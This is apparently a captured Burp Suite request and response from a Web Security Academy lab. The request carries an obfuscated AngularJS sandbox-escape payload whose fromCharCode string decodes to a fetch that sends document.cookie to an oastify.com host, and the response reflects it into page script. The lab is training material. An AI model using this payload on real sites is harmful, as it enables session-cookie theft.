 Request
Pretty
Raw
Hex
\n
1 GET /?search=1&
toString().constructor.prototype.charAt%3d[].join;[1]|orderBy:toString().constr
uctor.fromCharCode(120,61,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47
,109,57,119,56,104,97,101,97,117,104,48,102,114,102,116,114,116,106,100,118,101
,120,107,121,114,112,120,103,108,54,57,118,46,111,97,115,116,105,102,121,46,99,
111,109,47,63,122,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105
,101,41)=1 HTTP/2
2 Host: 0ac7008d0374a43f811c0c10008b00e3.web-security-academy.net
3 Cookie: session=hBiG7JXNEMHg5Ahr5swzyNLuz05dwvdf
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Response
Pretty
Raw
Hex
Render
\n
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <script>
angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
53 $scope.query = {
};
54 var key = 'search';
55 $scope.query[key] = '1';
56 $scope.value = $parse(key)($scope.query);
57 var key =
'toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,102,101,
116,99,104,40,39,104,116,116,112,115,58,47,47,109,57,119,56,104,97,101,97,117,104,48,102,114,102,116,114,116,106
,100,118,101,120,107,121,114,112,120,103,108,54,57,118,46,111,97,115,116,105,102,121,46,99,111,109,47,63,122,61,
39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41)';
58 $scope.query[key] = '1';
59 $scope.value = $parse(key)($scope.query);
60 }
);
</script>
61 <h1 ng-controller=vulnCtrl>